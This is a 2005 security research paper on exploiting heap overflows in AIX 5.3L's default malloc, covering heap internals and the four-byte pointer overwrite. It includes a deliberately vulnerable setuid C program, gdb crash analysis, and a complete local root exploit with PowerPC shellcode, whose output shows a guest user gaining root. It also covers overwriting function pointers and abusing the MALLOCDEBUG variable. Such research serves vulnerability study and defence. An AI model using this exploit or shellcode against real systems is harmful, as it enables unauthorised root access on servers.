# An Introduction to Heap overflows on AIX 5.3L

David Litchfield [davidl@ngssoftware.com]
25th August 2005

An NGSSoftware Insight Security Research (NISR) Publication
©2005 Next Generation Security Software Ltd
http://www.ngssoftware.com**How the heap works**
[Note: The details in this section may or may not be correct - but I'd say they're mostly correct; the details have been derived from a little bit of disassembly and playing with the heap and making observations. **]**

A structure called __heaps in the .data section of libc is maintained – here are the crucial variables:

**__heaps + 2548 = PreviousNextFreeBlock**
**__heaps + 254C = PreviousBytesRemaining**
**__heaps + 2550 = NextFreeBlockAfterFree**
**__heaps + 2580 = NextFreeBlock**
**__heaps + 2580 = BytesRemaing**

When malloc() is called, a pointer to the next free block is written to __heaps + 2580 and a pointer to the previous next free block is written to __heaps + 2548. When free() is called the pointer to the previous next free block (at __heaps+2548) is NULLed and the pointer to the next free block (at __heaps+2580) remains. Additionally, a pointer to the next free block is written to __heaps + 2550. On the heap itself, a pointer to the just freed block is written to the nextfreeblock.

On the heap itself each new block of freshly allocated memory is given a header and a size. The header is 0x5b5b0000 and the size is the requested size.

**Exploiting heap overflows**
In terms of exploitation, one way to exploit heap overflows is with the "arbitrary 4 byte overwrite". When the pointers that keep track of heap blocks are updated, an attacker can influence this if they manage to overwrite the inline heap management data. On AIX, when an overflow occurs, to be able to gain control using the 4 byte overwrite one must overflow into the address pointed to by the next free block pointer at __heaps+2580 or a block on the heap that points to a previously freed block.

When the pointer update occurs if we overwrite the real pointer with 0x12345678 then 0x12345678 is written to the address found at 0x12345680 (which is 0x12345678+8.) So assuming at address 0x12345680 we have 0x11223344, 0x12345678 is written to 0x11223344. Further, the value stored at 0x12345684 is written to 0x11223348; on the other side, the value at 0x11223344 is written to 0x12345680 and the value at 0x11223348 is written to 0x12345684. See diagram 1.**Before...**

| Address | Value |
|---|---|
| 0x11223344 | EFEFFEFE |
| 0x11223348 | CDDCCDDC |
| 0x1122334C | 11111111 |
| 0x11223350 | 22222222 |

| Address | Value |
|---|---|
| 0x12345678 | 33333333 |
| 0x1234567C | 44444444 |
| 0x12345680 | 0x11223344 |
| 0x12345684 | ABCDDCBA |

**After...**

| Address | Value |
|---|---|
| 0x11223344 | 0x12345678 |
| 0x11223348 | ABCDDCBA |
| 0x1122334C | 11111111 |
| 0x11223350 | 22222222 |

| Address | Value |
|---|---|
| 0x12345678 | 33333333 |
| 0x1234567C | 44444444 |
| 0x12345680 | EFEFFEFE |
| 0x12345684 | CDDCCDDC |

Diagram 1: Pointer and size updates

When it comes to exploiting heap overflows in this manner we need to create a structure like this somewhere in memory:

```
0xNNNNNNNN+0        BRANCH INSTRUCTION
0xNNNNNNNN+4        NOP INSTRUCTION
0xNNNNNNNN+8        POINTER TO VALUE TO OVERWRITE
0xNNNNNNNN+C        SIZE
```

When we overflow the heap buffer we need to set our fake heap control data which means a pointer to 0xNNNNNNNN and a size which matches the one we set at 0xNNNNNNNN+C

| Heap buffer ... | 0xNNNNNNNN | SIZE |
|---|---|---|

Diagram 2: After overflow

At 0xNNNNNNNN+8 we set the address of the value we want to overwrite. The value may be a saved link register – in this case we'd get the address where we can find it and set this address at 0xNNNNNNNN+8. This way, when the pointer update occurs, 0xNNNNNNNN is written to this address making it the new saved link register. Consequently, when the link register is restored and the branch to link executes the program is redirected to data (code!) controlled by the attacker. By setting a branch instruction at 0xNNNNNNNN that branches backwards to an address like 0xNNNNNNNN – P we can avoid NULL bytes.Let's look at an example of this. Consider the following code:

```
#include <stdio.h>

int main(int argc, char *argv[])
{
        foo(argv[1]);
        return 0;
}

int foo(char *arg)
{
        char *ptr1 = NULL;
        ptr1 = (char *) malloc(20);
        strcpy(ptr1,arg);
        printf("%s",ptr1);
        free(ptr1);
        return 0;
}
```

This code creates a 20 byte buffer on the heap, copies some user controlled data to it, prints it to the screen, frees the buffer then returns. Needless to say it's vulnerable to a heap overflow.

```
$ ls -al malloc
-rwsr-xr-x   1 root     system        58917 Aug 25 06:27 malloc
$ ./malloc AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH
Segmentation fault
$
```

When the buffer is overflowed GGGG becomes our fake pointer and HHHH becomes the size. As GGGG [0x47474747] is not initialized the program crashes:

If we fire up gdb we can see where we crashed:

```
$ gdb malloc core
GNU gdb 6.0
Copyright 2003 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and
you are
welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for
details.
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging
symbols found)...
Core was generated by `malloc'.
Program terminated with signal 11, Segmentation fault.
#0  0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o)
(gdb)
```

As we can see we crashed at 0xd0219ed4 in the rightmost() function. Let's look at the instruction:

```
(gdb) x/i 0xd0219ed4
0xd0219ed4 <rightmost+8>:       lwz     r0,12(r5)
``````
(gdb)
```

This instruction attempts to load the value at $r5+12 into $r0. Let's see what $r5 is:

```
(gdb) info reg
r0             0x48484848       1212696648
r1             0x2ff22b98       804400024
r2             0xf022e0f8       -266149640
r3             0x1      1
r4             0xf0230790       -266139760
r5             0x47474747       1195853639
r6             0x48484848       1212696648
..
..
```

We can see that $r5 is 0x47474747 – our 4 Gs.

If we run a back trace of the stack we can see how we came to the rightmost() function:

```
(gdb) bt
#0  0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o)
#1  0xd021a750 in free_y () from /usr/lib/libc.a(shr.o)
#2  0xd0218ddc in free_common () from /usr/lib/libc.a(shr.o)
#3  0x1000046c in foo ()
#4  0x100003d4 in main ()
```

If we look at the source of our vulnerable program we can see that after the free() function executes the foo() function returns. Let's disassemble the foo() function

```
(gdb) disas foo
Dump of assembler code for function foo:
0x10000410 <foo+0>:     mflr    r0
0x10000414 <foo+4>:     stw     r31,-4(r1)
0x10000418 <foo+8>:     stw     r0,8(r1)
0x1000041c <foo+12>:    stwu    r1,-80(r1)
0x10000420 <foo+16>:    mr      r31,r1
0x10000424 <foo+20>:    stw     r3,104(r31)
0x10000428 <foo+24>:    li      r0,0
0x1000042c <foo+28>:    stw     r0,56(r31)
0x10000430 <foo+32>:    li      r3,20
0x10000434 <foo+36>:    bl      0x100004d0 <malloc>
0x10000438 <foo+40>:    lwz     r2,20(r1)
0x1000043c <foo+44>:    mr      r0,r3
0x10000440 <foo+48>:    stw     r0,56(r31)
0x10000444 <foo+52>:    lwz     r3,56(r31)
0x10000448 <foo+56>:    lwz     r4,104(r31)
0x1000044c <foo+60>:    bl      0x10000500 <strcpy>
0x10000450 <foo+64>:    nop
0x10000454 <foo+68>:    lwz     r3,80(r2)
0x10000458 <foo+72>:    lwz     r4,56(r31)
0x1000045c <foo+76>:    bl      0x10000608 <printf>
0x10000460 <foo+80>:    lwz     r2,20(r1)
0x10000464 <foo+84>:    lwz     r3,56(r31)
0x10000468 <foo+88>:    bl      0x10000630 <free>
0x1000046c <foo+92>:    lwz     r2,20(r1)
0x10000470 <foo+96>:    li      r0,0
0x10000474 <foo+100>:   mr      r3,r0
``````
0x10000478 <foo+104>:   lwz     r1,0(r1)
0x1000047c <foo+108>:   lwz     r0,8(r1)
0x10000480 <foo+112>:   mtlr    r0
0x10000484 <foo+116>:   lwz     r31,-4(r1)
0x10000488 <foo+120>:   blr
```

As we can see at address 0x1000047c the instruction loads the saved link register on the stack into $r0. At 0x10000480 $r0 is then moved into the link register – that is, the saved link register is restored. And finally, at 0x1000048, we call blr – branch to link register. To exploit this heap overflow we can overwrite the saved link register with a pointer to data we control. By debugging we can get the address at which the saved link register is saved at. Once we have this address we set it at 0xNNNNNNNN+8. This of course still leaves us with where 0xNNNNNNNN is. As the program is local we can set an environment variable to hold our fake structure and our shellcode. We get this address with a call to getenv and a bit more debugging. Once done we get this:

Saved link register can be found at 0x2FF22E30 and our structure can be found at 0x2F22F58.

```
#include <stdio.h>
char shellcode[] =
        "\x7c\xa5\x2a\x79"      // xor. r5, r5, r5
        "\x3c\xc0\x2f\x2f"      // lis r6, 0x2F2F
        "\x38\xc6\x62\x69"      // addi r6, r6, 0x6269
        "\x3c\xe0\x6e\x2f"      // lis r7, 0x6E2F
        "\x38\xe7\x73\x68"      // addi r7, r7, 0x7368
        "\x7c\xa8\x2b\x78"      // mr r8, r5
        "\xbc\xa1\xff\xfc"      // stmw r5, -4(r1)
        "\x7c\x23\x0b\x78"      // mr r3, r1
        "\x94\x61\xff\xf8"      // stwu r3, -8(r1)
        "\x7c\x24\x0b\x78"      // mr r4, r1
        "\x38\x40\x55\x05"      // li r2, 0x5505
        "\x7c\x42\x07\x74"      // extsb r2, r2
        "\x4c\xc6\x33\x42"      // crorc cr6, cr6, cr6
        "\x44\xff\xff\x02";     // svca


int main(int argc, char *argv[])
{
      char *args[20];
      char buffer[1000000]="SHLLCODE=QQQQ";
      char *envs[20];
      int count = 0;
      int level = 0;

      envs[1]=buffer;
      envs[2]=NULL;

      strcat(buffer,shellcode);
      strcat(buffer,"\x4B\xFF\xFF\xc4"); // branch back to shellcode
      strcat(buffer,"\x7C\xA5\x2A\x79"); // nop
      strcat(buffer,"\x2f\xf2\x2e\x30"); // pointer to saved link
register
      strcat(buffer,"\xff\xff\xff\xf0"); // size (must match size in
overflow)
            rintf("%s\n",buffer);

            count = 3;
``````
      args[0]="/tmp/malloc";
      args[1]="AAAABBBBCCCCDDDDEEEEFFFF"
            "\x2F\xF2\x2F\x58"      // address of structure
            "\xFF\xFF\xFF\xF0"      // size (must match size in
structure)
            "iiiABBBBCCCC";

      count ++;
      args[count]=NULL;

      // execute the vulnerable program
      execve( args[0], args, envs);

      return 0;
}
```

Once compiled (gcc sm.c –o sm) we run it:

```
$ id
uid=100(guest) gid=100(usr)
$ ./sm
# id
uid=100(guest) gid=100(usr) euid=0(root)
#
```

Other than saved link registers, other targets include function pointers such as those in the export list. For example, assume printf is called after the free(). A pointer to the address of printf will be stored in the Table of Contents (ToC) pointed to by $r2. Following this pointer will lead us to the address of printf. If we use the 4 byte overwrite to overwrite the address of printf then we can redirect the path of execution. To get the address you need fire up gdb:

```
# gdb malloc
GNU gdb 6.0
Copyright 2003 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and
you are
welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for
details.
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging
symbols found)...
(gdb) break main
Breakpoint 1 at 0x100003c4
(gdb) run
Starting program: /tmp/malloc

Breakpoint 1, 0x100003c4 in main ()
(gdb) disas foo
Dump of assembler code for function foo:
0x10000410 <foo+0>:     mflr    r0
..
..
0x1000045c <foo+76>:    bl      0x10000608 <printf>
..
``````
..
End of assembler dump.
(gdb) x/6i 0x10000608
0x10000608 <printf>:    lwz     r12,84(r2)
0x1000060c <printf+4>:  stw     r2,20(r1)
0x10000610 <printf+8>:  lwz     r0,0(r12)
0x10000614 <printf+12>: lwz     r2,4(r12)
0x10000618 <printf+16>: mtctr   r0
0x1000061c <printf+20>: bctr
 (gdb) x/x $r2+84
0x20001830 <_ccf951ia.rw_c+344>:        0xf0226dc0
(gdb) x/x 0xf0226dc0
0xf0226dc0 <_$STATIC+3360>:     0xd021de08
(gdb)
```

As we can see our target is 0xf0226dc0; 0xd021de08 is the address of printf.

**Influencing the malloc subsystem**

Under AIX it is possible to influence the malloc subsystem with the use of certain environment variables, namely MALLOCTYPE, MALLOCOPTIONS and MALLOCDEBUG. The first, MALLOCTYPE allows the user of a program to specify the allocator type to use. This can be set to the default, watson, 3.1 or debug. So far we've been discussing the default allocator. The watson allocator is new and stands apart from other malloc implementations as new blocks of memory that are allocated are given an address less than the previous block - in other words the heap grows towards 0x00000000. Of interest is the debug allocator. This allocator is extremely helpful for finding heap overflows: when a new block of memory is allocated a wedge of memory is initialised and the new block is given the tailend of the wedge. As such, if the block is overflowed, it will do so into uninitialized memory - causing a segmentation violation. By setting this envariable and then fuzzing you can find the heap overflows that much easier. The MALLOCDEBUG envariable is interesting. One of the options it supports is sending the debug information to a file:

$ MALLOCDEBUG=output:/tmp/foo

If this envariable is set and a setuid root program is executed it is possible to append the output to files owned and only writable by root. This presents a security risk. Another risk posed by the MALLOCDEBUG envariable is a buffer overflow: by setting the file path to an overly long string it's possible to cause some programs to overflow - some of these are setuid root. When exploited this gives attackers root privileges on the server. Both of these issues were reported to IBM and they have now been patched.

The code presented here allows you to play with these envariables; as the malloc envariables are not set in /etc/environment (and are therefore not loaded into new programs) you need to set them then call execve().

```
#include <stdio.h>

int main(int argc, char *argv[])
{
        char *args[20];
        char *envs[20];
        int count = 1;

        if(argc == 1)
        {
``````
                printf("args!");
                return 0;
        }

        envs[0]="MALLOCDEBUG=output:/tmp/memout";
        envs[1]="MALLOCTYPE=debug";
        envs[2]=NULL;

        while(count < argc)
        {
               args[count-1] = argv[count];
                count ++;
            }
        args[count]=NULL;
        execve(argv[1], args, envs);
    return 0
}
```